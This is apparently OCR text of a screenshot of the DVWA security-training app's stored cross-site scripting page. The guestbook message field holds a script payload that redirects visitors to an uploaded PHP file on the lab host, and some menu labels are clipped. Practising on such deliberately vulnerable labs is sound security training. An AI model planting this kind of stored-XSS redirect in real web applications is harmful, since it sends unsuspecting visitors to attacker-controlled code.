 Applications Places System Wed Dec
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site S
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... ITS myITS Damn Vulnerable Web A
S 10.151.34.170/dvwa/vulnerabilities/xss_s/
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
me
tructions
up
te Force
mmand Execution
RF
e Inclusion
L Injection
L Injection (Blind)
oad
S reflected
S stored
WA Security
P Info
Vulnerability: Stored Cross Site Scripting
Name * test 4
Message * <script>window.location="http://10.151.34.170/dvwa/hackable
/uploads/FORUM_BUG.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html